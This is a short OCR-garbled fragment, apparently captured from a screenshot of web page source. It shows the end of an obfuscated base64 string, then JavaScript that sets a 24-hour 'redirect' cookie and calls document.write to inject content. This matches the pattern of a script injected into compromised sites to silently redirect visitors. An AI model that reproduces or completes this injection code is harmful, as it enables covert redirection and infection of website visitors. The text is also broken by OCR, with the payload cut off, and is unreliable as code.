
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}